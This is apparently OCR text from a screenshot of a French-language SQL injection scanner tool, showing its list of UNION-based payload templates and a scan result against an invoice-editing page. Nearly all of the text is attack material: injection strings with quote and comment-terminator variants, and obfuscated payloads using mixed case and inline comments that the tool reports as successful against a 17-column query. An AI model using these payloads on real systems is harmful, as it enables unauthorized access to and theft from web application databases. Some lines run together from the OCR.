 Sqli Scanner
QuadCore Engineering bêta 2016 © ®
Recherche Analyse URL Dumper
Url:
http:// /service/invoice/edit.php?id=65
Union style:
999999.9 union all select [t]
999999.9 union all select [t]--
999999.9' union all select [t] and '0'='0999999.9" union all select [t] and "0"="0
999999.9) union all select [t] and (0=0999999.9' and [t] '1'=1
999999.9' or 1=[t] and '1'=1
999999.9 union all select [t] #
999999.9 union all select [t]-- #
999999.9" union all select [t] and "0"="0 #
999999.9' union all select [t] and '0'='0 #
999999.9) union all select [t] and (0=0) #
Start
URL point:
Result
Union: 999999.9 union all select [t] Found ==>
http:// /service/invoice/edit.php?
id=999999.9+%2f**%2fuNiOn+%2f**%2faLl+%2f**%2fsElEcT+1,
[t],3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 Union: 999999.9 union all select [t]--
Found ==> http:// /service/invoice/edit.php?
id=999999.9+%2f**%2fuNiOn+%2f**%2faLl+%2f**%2fsElEcT+1,
[t],3,4,5,6,7,8,9,10,11,12,13,14,15,16,17-- Union: 999999.9" union all select [t] and
"0"="0 # Injection Failed